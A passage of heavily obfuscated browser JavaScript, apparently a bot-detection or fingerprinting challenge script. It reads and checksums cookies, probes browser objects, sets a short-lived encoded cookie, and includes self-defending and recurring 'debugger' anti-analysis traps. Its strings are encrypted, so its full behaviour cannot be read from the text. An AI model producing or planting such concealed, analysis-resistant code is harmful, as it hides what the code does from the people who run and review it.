_0x289168|_0x5b1bce;},'\x4f\x45\x4d':function _0x4f8aeb(_0x479db0,_0x4e2f6d){return _0x479db0<<_0x4e2f6d;},'\x48\x78\x77':function _0x2581ae(_0x36c060,_0x39b54a){return _0x36c060&_0x39b54a;},'\x6e\x5a\x61':function _0x5b3114(_0xddfd3,_0x50ea8a){return _0xddfd3>>_0x50ea8a;},'\x43\x50\x51':function _0x48fe5d(_0x479351,_0x5c1371){return _0x479351&_0x5c1371;},'\x66\x7a\x61':function _0x385d4f(_0x555e40,_0x2d2f98){return _0x555e40&_0x2d2f98;},'\x79\x75\x47':function _0xb60d7d(_0x6e0653,_0x1f8751){return _0x6e0653&_0x1f8751;},'\x6b\x74\x42':function _0x2163c5(_0x59715b,_0x4045b8){return _0x59715b>>_0x4045b8;},'\x73\x71\x56':function _0x10673b(_0x575dcc,_0x3f4b43){return _0x575dcc+_0x3f4b43;},'\x43\x72\x47':function _0x3472d4(_0x2437a7){return _0x2437a7();},'\x6b\x50\x52':function _0x237585(_0x5cf75b){return _0x5cf75b();},'\x47\x4c\x50':function _0x59a163(_0xf6bc0d,_0x3cd8c1){return _0xf6bc0d(_0x3cd8c1);},'\x75\x51\x50':function _0x2323ac(_0x3b53b0,_0x3c5201){return _0x3b53b0+_0x3c5201;},'\x74\x4c\x6d':function _0xbcf08c(_0x3a249c,_0x3870dd){return _0x3a249c-_0x3870dd;},'\x64\x61\x6a':function _0x5248c9(_0x433240,_0x1f4c39){return _0x433240<_0x1f4c39;},'\x58\x59\x6f':function _0x18cd12(_0x5bd5c2,_0x381c18){return _0x5bd5c2%_0x381c18;},'\x78\x70\x7a':function _0x2f5238(_0x1daf6f,_0x5b6b26){return _0x1daf6f+_0x5b6b26;},'\x6e\x53\x50':function _0x4e72b6(_0x46e2c5,_0x3586e8){return _0x46e2c5+_0x3586e8;},'\x66\x61\x58':function _0x2ca941(_0x524d65,_0x57ecf4){return _0x524d65+_0x57ecf4;},'\x54\x55\x68':function _0x12a989(_0x4414f9,_0x356f3e){return _0x4414f9+_0x356f3e;},'\x46\x6b\x63':function _0x423b9f(_0x4fdbd9,_0x3e4115,_0x2434ad){return _0x4fdbd9(_0x3e4115,_0x2434ad);},'\x62\x4b\x69':function _0x8c510d(_0x131e8f,_0x2fb487,_0x3d109f,_0x534c51){return _0x131e8f(_0x2fb487,_0x3d109f,_0x534c51);},'\x6e\x4e\x49':function _0x238bcb(_0x168d6d,_0x312034){return _0x168d6d<_0x312034;},'\x72\x41\x69':function _0x33edd4(_0x5d958d,_0x5a28d3){return _0x5d958d!==_0x5a28d3;},'\x78\x45\x75':function _0x4a8e3f(_0x3edc0c,_0x1afcf4){return _0x3edc0c/_0x1afcf4;},'\x69\x42\x61':function _0x858b6b(_0x36b70c,_0x301d39){return _0x36b70c===_0x301d39;},'\x6e\x76\x73':function _0x1ba1c3(_0x1d7d5f,_0x5b9383){return _0x1d7d5f(_0x5b9383);},'\x4a\x58\x69':function _0x4de0bd(_0x5ab6bb,_0x1c7d90){return _0x5ab6bb>_0x1c7d90;},'\x73\x62\x46':function _0x2bee5f(_0x47a7d6,_0x2594ea){return _0x47a7d6-_0x2594ea;},'\x53\x57\x71':function _0x267f1d(_0x31aed3){return _0x31aed3();},'\x42\x59\x57':function _0x483cb2(_0x146e3e,_0x1c4d4b){return _0x146e3e==_0x1c4d4b;},'\x53\x54\x73':function _0x20261d(_0x300c84,_0x37102a){return _0x300c84!==_0x37102a;},'\x47\x79\x4e':function _0x33b44d(_0x339d5b){return _0x339d5b();},'\x79\x43\x4f':function _0x359d08(_0x1b723b,_0x2ee366){return _0x1b723b(_0x2ee366);},'\x4b\x75\x4e':function _0x2d3d88(_0x430363,_0x330f5e){return _0x430363+_0x330f5e;},'\x45\x6d\x79':function _0x23011b(_0x15bc70,_0x159a55){return _0x15bc70+_0x159a55;}};var _0x1a92e2=this[_0x5764('0x0', '\x28\x34\x34\x49')];var _0x1806f9=_0x1a92e2[_0x5764('0x1', '\x4c\x44\x26\x74')];var _0x3c40b8='';var _0x353033='';if(_0x2a077e[_0x5764('0x2', '\x70\x52\x4d\x58')](typeof _0x1a92e2[_0x5764('0x3', '\x38\x28\x30\x21')],_0x5764('0x4', '\x42\x77\x6f\x33'))){_0x3c40b8=_0x1a92e2[_0x5764('0x5', '\x29\x56\x4a\x57')];_0x353033=_0x3c40b8[_0x5764('0x6', '\x23\x39\x5e\x46')];}var _0x346577=_0x1a92e2[_0x5764('0x7', '\x4a\x71\x57\x34')];var _0x345539=_0x1a92e2[_0x5764('0x8', '\x42\x62\x33\x5d')];var _0x18634f=new _0x1a92e2[_0x5764('0x9', '\x5d\x23\x5a\x33')]()[_0x5764('0xa', '\x29\x68\x46\x4a')]();var _0x4e398c='';function _0xe58cb9(_0xa7a83){var _0x3bd7a9=_0x5764('0xb', '\x26\x69\x37\x4d');var _0x5d35b2,_0x3aa5be,_0x2f99fc;var _0xb8f7a5,_0x3749fe,_0x24b191;_0x2f99fc=_0xa7a83[_0x5764('0xc', '\x29\x5b\x77\x36')];_0x3aa5be=0x0;_0x5d35b2='';while(_0x2a077e[_0x5764('0xd', '\x4e\x52\x7a\x53')](_0x3aa5be,_0x2f99fc)){var _0x2d5d9a=_0x5764('0xe', '\x42\x69\x39\x77')[_0x5764('0xf', '\x4b\x53\x6d\x41')]('\x7c'),_0x5e76be=0x0;while(!![]){switch(_0x2d5d9a[_0x5e76be++]){case'\x30':_0x24b191=_0xa7a83[_0x5764('0x10', '\x2a\x6b\x69\x5b')](_0x3aa5be++);continue;case'\x31':_0x5d35b2+=_0x3bd7a9[_0x5764('0x11', '\x29\x5b\x77\x36')](_0x2a077e[_0x5764('0x12', '\x69\x61\x69\x57')](_0xb8f7a5,0x2));continue;case'\x32':if(_0x2a077e[_0x5764('0x13', '\x67\x68\x79\x76')](_0x3aa5be,_0x2f99fc)){_0x5d35b2+=_0x3bd7a9[_0x5764('0x14', '\x42\x77\x6f\x33')](_0x2a077e[_0x5764('0x15', '\x21\x51\x66\x50')](_0xb8f7a5,0x2));_0x5d35b2+=_0x3bd7a9[_0x5764('0x14', '\x42\x77\x6f\x33')](_0x2a077e[_0x5764('0x16', '\x5b\x75\x62\x73')](_0x2a077e[_0x5764('0x17', '\x6e\x6f\x4e\x4f')](_0xb8f7a5,0x3)<<0x4,_0x2a077e[_0x5764('0x18', '\x49\x63\x72\x34')](_0x3749fe,0xf0)>>0x4));_0x5d35b2+=_0x3bd7a9[_0x5764('0x19', '\x36\x52\x4a\x6d')](_0x2a077e[_0x5764('0x1a', '\x33\x39\x5e\x64')](_0x3749fe&0xf,0x2));_0x5d35b2+='\x3d';break;}continue;case'\x33':_0x5d35b2+=_0x3bd7a9[_0x5764('0x1b', '\x49\x63\x72\x34')](_0x2a077e[_0x5764('0x1c', '\x7a\x66\x46\x31')](_0x2a077e[_0x5764('0x1d', '\x5b\x75\x62\x73')](_0x2a077e[_0x5764('0x1e', '\x4c\x63\x4d\x53')](_0x3749fe,0xf),0x2),_0x2a077e[_0x5764('0x1f', '\x69\x61\x69\x57')](_0x2a077e[_0x5764('0x20', '\x44\x6e\x4b\x4a')](_0x24b191,0xc0),0x6)));continue;case'\x34':_0x5d35b2+=_0x3bd7a9[_0x5764('0x21', '\x70\x52\x4d\x58')](_0x2a077e[_0x5764('0x22', '\x5b\x75\x62\x73')](_0x2a077e[_0x5764('0x23', '\x79\x68\x50\x52')](_0x2a077e[_0x5764('0x24', '\x43\x37\x2a\x45')](_0xb8f7a5,0x3),0x4),_0x2a077e[_0x5764('0x25', '\x70\x52\x4d\x58')](_0x2a077e[_0x5764('0x26', '\x79\x68\x50\x52')](_0x3749fe,0xf0),0x4)));continue;case'\x35':_0x5d35b2+=_0x3bd7a9[_0x5764('0x27', '\x71\x70\x33\x6d')](_0x2a077e[_0x5764('0x28', '\x42\x77\x6f\x33')](_0x24b191,0x3f));continue;case'\x36':_0xb8f7a5=_0x2a077e[_0x5764('0x29', '\x68\x4e\x5e\x26')](_0xa7a83[_0x5764('0x2a', '\x70\x52\x4d\x58')](_0x3aa5be++),0xff);continue;case'\x37':_0x3749fe=_0xa7a83[_0x5764('0x2b', '\x4a\x71\x57\x34')](_0x3aa5be++);continue;case'\x38':if(_0x2a077e[_0x5764('0x2c', '\x37\x76\x24\x75')](_0x3aa5be,_0x2f99fc)){_0x5d35b2+=_0x3bd7a9[_0x5764('0x2d', '\x6e\x6f\x4e\x4f')](_0x2a077e[_0x5764('0x2e', '\x29\x59\x35\x30')](_0xb8f7a5,0x2));_0x5d35b2+=_0x3bd7a9[_0x5764('0x27', '\x71\x70\x33\x6d')](_0x2a077e[_0x5764('0x2f', '\x26\x64\x49\x2a')](_0xb8f7a5,0x3)<<0x4);_0x5d35b2+='\x3d\x3d';break;}continue;}break;}}return _0x5d35b2;}function _0x5ed6b6(_0x4a009e){var _0x3e0fcd=_0x50402b(this,function(){var _0x267369=function(){return'\x64\x65\x76';},_0x1b4027=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4b4=function(){var _0x870b6f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x870b6f['\x74\x65\x73\x74'](_0x267369['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x42fe5c=function(){var _0x3cecd5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cecd5['\x74\x65\x73\x74'](_0x1b4027['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39f5a0=function(_0x36e123){var _0x2eb750=~-0x1>>0x1+0xff%0x0;if(_0x36e123['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2eb750)){_0x42379b(_0x36e123);}};var _0x42379b=function(_0x392153){var _0x41341b=~-0x4>>0x1+0xff%0x0;if(_0x392153['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x41341b){_0x39f5a0(_0x392153);}};if(!_0x25e4b4()){if(!_0x42fe5c()){_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x39f5a0('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3e0fcd();var _0x4c87fa={'\x59\x6e\x48':function _0x36febc(_0x423300,_0x26b08d){return _0x423300(_0x26b08d);}};return function(_0x1e405d){_0x4e398c+=_0x1e405d;return _0x4c87fa[_0x5764('0x30', '\x68\x4e\x5e\x26')](_0x4a009e,_0x1e405d);};}function _0x4162b6(){var _0x4db8de=new _0x1a92e2[_0x5764('0x31', '\x29\x5b\x77\x36')]();var _0x21d824=new _0x1a92e2[_0x5764('0x32', '\x35\x73\x63\x69')](_0x5764('0x33', '\x29\x68\x46\x4a'));var _0x21fe9d=_0x1806f9[_0x5764('0x34', '\x4c\x44\x26\x74')][_0x5764('0x35', '\x35\x73\x63\x69')]('\x3b');for(var _0x2746f1=0x0;_0x2a077e[_0x5764('0x36', '\x21\x51\x66\x50')](_0x2746f1,_0x21fe9d[_0x5764('0x37', '\x5d\x23\x5a\x33')]);_0x2746f1++){var _0x2e5888=_0x21fe9d[_0x2746f1][_0x5764('0x38', '\x7a\x66\x46\x31')](0x0,_0x21fe9d[_0x2746f1][_0x5764('0x39', '\x74\x54\x4a\x58')]('\x3d'));var _0x4ebcf9=_0x21fe9d[_0x2746f1][_0x5764('0x3a', '\x4b\x53\x6d\x41')](_0x2a077e[_0x5764('0x3b', '\x4f\x32\x61\x42')](_0x21fe9d[_0x2746f1][_0x5764('0x3c', '\x23\x39\x5e\x46')]('\x3d'),0x1),_0x21fe9d[_0x2746f1][_0x5764('0x3d', '\x29\x59\x35\x30')]);if(_0x21d824[_0x5764('0x3e', '\x26\x69\x37\x4d')](_0x2e5888)){_0x4db8de[_0x4db8de[_0x5764('0x3f', '\x23\x39\x5e\x46')]]=_0x4ebcf9;}}_0x2a077e[_0x5764('0x40', '\x68\x4e\x5e\x26')](_0x76299d);return _0x4db8de;}function _0x31653c(_0x2545ba){var _0x23888f;var _0x2c0dc0=_0x2a077e[_0x5764('0x41', '\x33\x39\x5e\x64')](_0x4162b6);var _0x49d381=new _0x1a92e2[_0x5764('0x42', '\x7a\x66\x46\x31')](_0x2c0dc0[_0x5764('0x43', '\x5e\x77\x40\x34')]);for(var _0x3c96aa=0x0;_0x2a077e[_0x5764('0x44', '\x4b\x53\x6d\x41')](_0x3c96aa,_0x2c0dc0[_0x5764('0x45', '\x68\x4e\x5e\x26')]);_0x3c96aa++){_0x49d381[_0x3c96aa]=_0x2a077e[_0x5764('0x46', '\x5d\x23\x5a\x33')](_0x4d0c1f,_0x2a077e[_0x5764('0x47', '\x79\x34\x36\x38')](_0x2545ba,_0x2c0dc0[_0x3c96aa]));}_0x2a077e[_0x5764('0x48', '\x4f\x32\x61\x42')](_0x76299d);var _0x59e234=_0x5764('0x49', '\x67\x68\x79\x76');var _0x58d4e2=0x6;while(--_0x58d4e2){_0x59e234=_0x2a077e[_0x5764('0x4a', '\x33\x39\x5e\x64')](_0x59e234[_0x5764('0x4b', '\x68\x4e\x5e\x26')](0x1),_0x59e234[0x0]);}var _0x3af01a=_0x59e234;var _0x24babc=_0x2a077e[_0x5764('0x4c', '\x49\x63\x72\x34')](_0x59e234[_0x5764('0x4d', '\x4c\x44\x26\x74')],0x4);while(--_0x24babc){_0x3af01a=_0x3af01a[_0x5764('0x4e', '\x29\x59\x35\x30')](0x1)+_0x3af01a[0x0];}var _0x46f05c='\x92\x96\xc4\xef\x7b\x74\xb5\x4b';var _0xc49e5a=_0x46f05c['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xcd6e7f=_0x46f05c['\x73\x75\x62\x73\x74\x72'](0x6);var _0xe33e1a='\xf7\xdf\x21\x3c\x3e\x18\x1f\x2f';var _0x177452=0x4;while(--_0x177452){_0xe33e1a=_0xe33e1a['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe33e1a[0x0];}var _0x6c528a=_0xe33e1a;var _0xf7e641=_0xe33e1a['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xf7e641){_0x6c528a=_0x6c528a['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6c528a[0x0];}var _0xe6d1c6='\xec\x00\x1c\xae\x1e\x53\x2a\x47';var _0x245fd5=0x2;var _0x9868df=0x0;var _0x952606=[];for(var _0x844068=0x0;_0x844068<_0xe6d1c6['\x6c\x65\x6e\x67\x74\x68'];_0x844068++){_0x952606['\x70\x75\x73\x68'](_0x844068);}var _0xa3bed6=_0x952606.map(function(_0xb783db){return (_0x952606[_0xb783db]%_0x245fd5)?'':_0xe6d1c6[_0xb783db];})['\x6a\x6f\x69\x6e']('');var _0x401d29=_0x952606.map(function(_0x76e6b0){return (_0x952606[_0x76e6b0]%_0x245fd5)?_0xe6d1c6[_0x76e6b0]:'';})['\x6a\x6f\x69\x6e']('');var _0xc02c6b=[];for(var _0xc6c9b2=0x0;_0xc6c9b2<_0xa3bed6['\x6c\x65\x6e\x67\x74\x68']+_0x401d29['\x6c\x65\x6e\x67\x74\x68'];_0xc6c9b2++){_0xc02c6b['\x70\x75\x73\x68'](_0xc6c9b2);}var _0xbdbb91=_0xc02c6b.map(function(_0xd39eb3){return _0xd39eb3%_0x245fd5==_0x9868df?_0xa3bed6[_0xd39eb3/_0x245fd5]:_0x401d29[_0xd39eb3/_0x245fd5|_0x9868df];})['\x6a\x6f\x69\x6e']('');var _0x49468b=_0x5764('0x4f', _0x6c528a);var _0x3b62c6=_0x49d381[_0x5764('0x50', '\x79\x34\x36\x38')]();var _0x384801='';for(var _0x3c96aa=0x0;_0x2a077e[_0x5764('0x51', '\x35\x73\x63\x69')](_0x3c96aa,_0x49468b[_0x5764('0x52', '\x4a\x71\x57\x34')]);_0x3c96aa++){_0x384801+=_0x2a077e[_0x5764('0x53', '\x28\x34\x34\x49')](_0x49468b[_0x5764('0x54', '\x4b\x55\x58\x43')](_0x3c96aa),_0x3b62c6[_0x5764('0x55', '\x57\x53\x61\x50')](_0x2a077e[_0x5764('0x56', '\x36\x52\x4a\x6d')](_0x3c96aa,_0x3b62c6[_0x5764('0x57', '\x53\x75\x53\x23')])))[_0x5764('0x58', '\x41\x57\x29\x39')](0x10);}_0x2a077e[_0x5764('0x59', '\x79\x34\x36\x38')](_0x76299d);_0x7645[_0x5764('0x5a', '\x38\x28\x30\x21')](_0x2a077e[_0x5764('0x5b', '\x4c\x63\x4d\x53')](btoa,_0x2545ba));_0x23888f=_0x2a077e[_0x5764('0x5c', '\x56\x6c\x6e\x50')](btoa,_0x2a077e[_0x5764('0x5d', '\x29\x5b\x77\x36')](_0x2a077e[_0x5764('0x5e', '\x4b\x55\x58\x43')](_0x2a077e[_0x5764('0x5f', '\x44\x6e\x4b\x4a')](_0x2a077e[_0x5764('0x60', '\x79\x68\x50\x52')](_0x2a077e[_0x5764('0x61', '\x42\x62\x33\x5d')](_0x5764,_0x2a077e[_0x5764('0x62', '\x6e\x6f\x4e\x4f')](_0x7645[_0x5764('0x63', '\x56\x6c\x6e\x50')],0x1),_0x49468b[_0x5764('0x64', '\x37\x76\x24\x75')](0x0,0x5)),_0x5764('0x65', '\x78\x67\x79\x5d')),_0x3b62c6),_0x5764('0x66', '\x5b\x75\x62\x73')),_0x384801));_0x7645[_0x5764('0x67', '\x37\x76\x24\x75')]();_0x2a077e[_0x5764('0x68', '\x4a\x71\x57\x34')](_0x31200d,_0x5764('0x69', '\x23\x39\x5e\x46'),_0x23888f,0x14);}function _0x4d0c1f(_0x5c4e43){var _0x26b6cb=0x0;for(var _0x12f117=0x0;_0x2a077e[_0x5764('0x6a', '\x26\x69\x37\x4d')](_0x12f117,_0x5c4e43[_0x5764('0x6b', '\x79\x34\x36\x38')]);_0x12f117++){_0x26b6cb+=_0x5c4e43[_0x5764('0x6c', '\x52\x66\x67\x28')](_0x12f117);}_0x2a077e[_0x5764('0x6d', '\x38\x28\x30\x21')](_0x76299d);return _0x26b6cb;}function _0x31200d(_0x29eafc,_0x4abc16,_0x2c4304){var _0x58eb50={'\x70\x61\x63':function _0x292618(_0x2337c4,_0xd996c){return _0x2337c4+_0xd996c;},'\x52\x49\x6d':function _0x5cd503(_0x5b155d,_0x39b673){return _0x5b155d*_0x39b673;},'\x7a\x63\x6b':function _0x11880d(_0x53e760,_0x26bb5f){return _0x53e760-_0x26bb5f;}};var _0x5ea7b0=_0x5764('0x6e', '\x4b\x53\x6d\x41')[_0x5764('0x6f', '\x56\x6c\x6e\x50')]('\x7c'),_0x97f1f=0x0;while(!![]){switch(_0x5ea7b0[_0x97f1f++]){case'\x30':if(_0x2c4304){var _0x387cd3=new _0x1a92e2[_0x5764('0x70', '\x42\x62\x33\x5d')]();_0x387cd3[_0x5764('0x71', '\x33\x39\x5e\x64')](_0x58eb50[_0x5764('0x72', '\x29\x56\x4a\x57')](_0x387cd3[_0x5764('0x73', '\x4b\x55\x58\x43')](),_0x58eb50[_0x5764('0x74', '\x33\x39\x5e\x64')](_0x2c4304,0x3e8)));var _0x21eb7e=_0x58eb50[_0x5764('0x75', '\x70\x52\x4d\x58')](_0x5764('0x76', '\x37\x76\x24\x75'),_0x387cd3[_0x5764('0x77', '\x37\x76\x24\x75')]());}continue;case'\x31':while(--_0x51bf00){_0x405256=_0x405256[_0x5764('0x78', '\x43\x37\x2a\x45')](0x1)+_0x405256[0x0];}continue;case'\x32':while(--_0x204b54){_0x11beb7=_0x11beb7[_0x5764('0x79', '\x29\x68\x46\x4a')](0x1)+_0x11beb7[0x0];}continue;case'\x33':var _0x204b54=_0x58eb50[_0x5764('0x7a', '\x52\x66\x67\x28')](_0x405256[_0x5764('0x45', '\x68\x4e\x5e\x26')],0x2);continue;case'\x34':_0x1806f9[_0x5764('0x7b', '\x68\x4e\x5e\x26')]=_0x58eb50[_0x5764('0x7c', '\x67\x68\x79\x76')](_0x58eb50[_0x5764('0x7d', '\x6b\x35\x5b\x28')](_0x58eb50[_0x5764('0x7e', '\x33\x39\x5e\x64')](_0x29eafc,'\x3d'),_0x4abc16),_0x21eb7e)+_0x5764('0x7f', '\x6b\x35\x5b\x28');continue;case'\x35':var _0x11beb7=_0x405256;continue;case'\x36':var _0x405256=_0x5764('0x80', '\x28\x34\x34\x49');continue;case'\x37':var _0x21eb7e='';continue;case'\x38':var _0x51bf00=0x4;continue;}break;}}function _0x490976(){function _0x35086f(_0x1b270d){if(_0x2a077e[_0x5764('0x81', '\x45\x71\x68\x77')](_0x2a077e[_0x5764('0x82', '\x21\x51\x66\x50')]('',_0x2a077e[_0x5764('0x83', '\x68\x4e\x5e\x26')](_0x1b270d,_0x1b270d))[_0x5764('0x84', '\x26\x69\x37\x4d')],0x1)||_0x2a077e[_0x5764('0x85', '\x36\x52\x4a\x6d')](_0x2a077e[_0x5764('0x86', '\x4c\x44\x26\x74')](_0x1b270d,0x14),0x0)){(function(){}[_0x5764('0x87', '\x53\x75\x53\x23')](_0x5764('0x88', '\x52\x66\x67\x28'))());}else{(function(){}[_0x5764('0x89', '\x36\x52\x4a\x6d')](_0x5764('0x8a', '\x53\x75\x53\x23'))());}return _0x2a077e[_0x5764('0x8b', '\x2a\x6b\x69\x5b')](_0x35086f,++_0x1b270d);}try{return _0x2a077e[_0x5764('0x8c', '\x71\x70\x33\x6d')](_0x35086f,0x0);}catch(_0x4f431e){}};function _0x76299d(){if(_0x2a077e[_0x5764('0x8d', '\x6b\x35\x5b\x28')](_0x2a077e[_0x5764('0x8e', '\x5e\x77\x40\x34')](new _0x1a92e2[_0x5764('0x8f', '\x26\x69\x37\x4d')]()[_0x5764('0x90', '\x6b\x35\x5b\x28')](),_0x18634f),0x1f4)){_0x2a077e[_0x5764('0x91', '\x4e\x52\x7a\x53')](_0x490976);}}function _0x2a3e97(_0x48e5e3){var _0x36b3e9={'\x67\x62\x44':function _0x4cd3e8(_0x424295,_0x3cbc92){return _0x424295<_0x3cbc92;},'\x68\x74\x58':function _0x35e7cd(_0x50774f,_0x45304d){return _0x50774f<_0x45304d;},'\x47\x76\x6d':function _0x4f290b(_0x3e5e1a,_0x4ea25d){return _0x3e5e1a<_0x4ea25d;},'\x6e\x66\x59':function _0x17b48c(_0x22808f,_0xeb30f0){return _0x22808f!==_0xeb30f0;},'\x71\x45\x58':function _0x3825f7(_0x2a3a98,_0x1fb433){return _0x2a3a98(_0x1fb433);},'\x52\x43\x6c':function _0x4b8929(_0x252202,_0x3a6c13){return _0x252202+_0x3a6c13;},'\x49\x4d\x50':function _0x48c1dc(_0x52d328,_0x2a16e3){return _0x52d328+_0x2a16e3;},'\x65\x6f\x4c':function _0xa990ac(_0xb12f7b,_0x50bb9d){return _0xb12f7b(_0x50bb9d);},'\x7a\x54\x4e':function _0x1e1aab(_0x593a88,_0x469f73){return _0x593a88===_0x469f73;},'\x6c\x4d\x6b':function _0x164a10(_0x57f43c,_0x45294e){return _0x57f43c(_0x45294e);},'\x73\x51\x41':function _0x5cb44c(_0x151e87,_0x1d0643){return _0x151e87+_0x1d0643;},'\x42\x44\x62':function _0xdf90c1(_0x2f99b4,_0x36d465){return _0x2f99b4(_0x36d465);},'\x74\x6d\x6a':function _0x3ae920(_0x5494a4,_0x1b89a4){return _0x5494a4+_0x1b89a4;},'\x66\x6e\x47':function _0x374274(_0x45dd14,_0xf77638){return _0x45dd14==_0xf77638;},'\x6b\x7a\x65':function _0x199b95(_0x20c382,_0x4f793a){return _0x20c382===_0x4f793a;},'\x57\x57\x65':function _0x2e5c87(_0x123d33,_0x12dca6){return _0x123d33===_0x12dca6;},'\x75\x71\x4c':function _0x325f8d(_0x2c0e1b,_0x4ab30e){return _0x2c0e1b(_0x4ab30e);},'\x75\x77\x7a':function _0x12b3f6(_0x2acfc1,_0x4d8f80){return _0x2acfc1+_0x4d8f80;},'\x6a\x6e\x65':function _0xe6424b(_0x581e53,_0x2cfaf5){return _0x581e53+_0x2cfaf5;},'\x6e\x4e\x54':function _0x462c21(_0x909b91,_0xf2f8bf){return _0x909b91===_0xf2f8bf;},'\x70\x4e\x56':function _0x3bee4a(_0x246543,_0x1619ad){return _0x246543(_0x1619ad);},'\x55\x49\x61':function _0x334b94(_0x2bc157,_0x3e8968){return _0x2bc157+_0x3e8968;},'\x56\x4d\x79':function _0x13d0f6(_0x36bc9e,_0x4300b4){return _0x36bc9e+_0x4300b4;},'\x76\x48\x68':function _0x159e76(_0xabb490,_0x2c1691){return _0xabb490+_0x2c1691;},'\x76\x68\x66':function _0x47739d(_0x423012,_0x463610){return _0x423012+_0x463610;},'\x79\x41\x46':function _0x534445(_0x54f6e4){return _0x54f6e4();}};var _0x3d5d10=_0x5764('0x92', '\x66\x58\x31\x41')[_0x5764('0x93', '\x41\x57\x29\x39')]('\x7c'),_0x489607=0x0;while(!![]){switch(_0x3d5d10[_0x489607++]){case'\x30':return _0x16b379[_0x5764('0x94', '\x23\x39\x5e\x46')]();continue;case'\x31':var _0x54d421=_0x5764('0x95', '\x5d\x23\x5a\x33');continue;case'\x32':var _0x1490b1='';continue;case'\x33':for(var _0x4d1861=0x2;_0x36b3e9[_0x5764('0x96', '\x42\x62\x33\x5d')](_0x4d1861,_0x54d421[_0x5764('0xc', '\x29\x5b\x77\x36')]);_0x4d1861++){_0x347c60+=_0x54d421[_0x4d1861];}continue;case'\x34':var _0x347c60='';continue;case'\x35':for(var _0xf617e6=0x0;_0x36b3e9[_0x5764('0x97', '\x79\x34\x36\x38')](_0xf617e6,0x2);_0xf617e6++){_0x1490b1+=_0x54d421[_0xf617e6];}continue;case'\x36':var _0x16b379=new Array();continue;case'\x37':var _0x1d7383='';continue;case'\x38':for(var _0x23329f=0x0;_0x36b3e9[_0x5764('0x98', '\x70\x52\x4d\x58')](_0x23329f,_0x48e5e3[_0x5764('0x99', '\x44\x6e\x4b\x4a')]);_0x23329f++){var _0x168c19=_0x48e5e3[_0x23329f][0x0];var _0x2aadcd=_0x48e5e3[_0x23329f][0x2];switch(_0x48e5e3[_0x23329f][0x1]){case _0x5764('0x9a', '\x70\x52\x4d\x58'):try{if(_0x36b3e9[_0x5764('0x9b', '\x21\x51\x66\x50')](typeof _0x2aadcd(),_0x5764('0x9c', '\x42\x62\x33\x5d'))){_0x16b379[_0x16b379[_0x5764('0x9d', '\x52\x66\x67\x28')]]=_0x36b3e9[_0x5764('0x9e', '\x57\x53\x61\x50')](_0x345539,_0x36b3e9[_0x5764('0x9f', '\x52\x66\x67\x28')](_0x168c19,_0x5764('0xa0', '\x71\x70\x33\x6d')));}else{_0x16b379[_0x16b379[_0x5764('0xa1', '\x43\x37\x2a\x45')]]=_0x36b3e9[_0x5764('0xa2', '\x7a\x66\x46\x31')](_0x345539,_0x36b3e9[_0x5764('0xa3', '\x4c\x63\x4d\x53')](_0x168c19,_0x5764('0xa4', '\x42\x62\x33\x5d')));}}catch(_0x5f4b2e){_0x16b379[_0x16b379[_0x5764('0xa5', '\x28\x34\x34\x49')]]=_0x36b3e9[_0x5764('0xa6', '\x35\x73\x63\x69')](_0x345539,_0x36b3e9[_0x5764('0xa7', '\x4a\x71\x57\x34')](_0x168c19,_0x5764('0xa8', '\x66\x58\x31\x41')));}break;case _0x5764('0xa9', '\x4b\x55\x58\x43'):try{try{_0x1d7383=_0x2aadcd();if(typeof _0x1d7383===_0x5764('0xaa', '\x4b\x55\x58\x43')){_0x16b379[_0x16b379[_0x5764('0x45', '\x68\x4e\x5e\x26')]]=_0x36b3e9[_0x5764('0xab', '\x6e\x6f\x4e\x4f')](_0x345539,_0x168c19+_0x5764('0xac', '\x69\x61\x69\x57'));}else if(_0x36b3e9[_0x5764('0xad', '\x45\x71\x68\x77')](_0x1d7383,null)){_0x16b379[_0x16b379[_0x5764('0xae', '\x49\x63\x72\x34')]]=_0x36b3e9[_0x5764('0xaf', '\x4b\x55\x58\x43')](_0x345539,_0x36b3e9[_0x5764('0xb0', '\x53\x75\x53\x23')](_0x168c19,_0x5764('0xb1', '\x5b\x75\x62\x73')));}else{_0x16b379[_0x16b379[_0x5764('0xb2', '\x41\x57\x29\x39')]]=_0x345539(_0x36b3e9[_0x5764('0xb3', '\x26\x64\x49\x2a')](_0x36b3e9[_0x5764('0xb4', '\x79\x34\x36\x38')](_0x168c19,'\x3d'),_0x1d7383[_0x5764('0xb5', '\x42\x69\x39\x77')]()));}}catch(_0x1c93e6){_0x16b379[_0x16b379[_0x5764('0xb6', '\x42\x77\x6f\x33')]]=_0x36b3e9[_0x5764('0xb7', '\x71\x70\x33\x6d')](_0x345539,_0x36b3e9[_0x5764('0xb8', '\x4b\x53\x6d\x41')](_0x168c19,_0x5764('0xb9', '\x57\x53\x61\x50')));break;}break;}catch(_0x35caca){_0x16b379[_0x16b379[_0x5764('0xb6', '\x42\x77\x6f\x33')]]=_0x36b3e9[_0x5764('0xba', '\x4b\x55\x58\x43')](_0x345539,_0x36b3e9[_0x5764('0xbb', '\x42\x62\x33\x5d')](_0x168c19+'\x3d',_0x35caca));}break;case _0x5764('0xbc', '\x4a\x71\x57\x34'):try{var _0x3951fa=[];try{_0x35014d=_0x3951fa[_0x5764('0xbd', '\x6e\x6f\x4e\x4f')]('\x69');}catch(_0x55139a){_0x16b379[_0x16b379[_0x5764('0xbe', '\x74\x54\x4a\x58')]]=_0x36b3e9[_0x5764('0xbf', '\x4c\x63\x4d\x53')](_0x345539,_0x5764('0xc0', '\x23\x39\x5e\x46'));break;}try{var 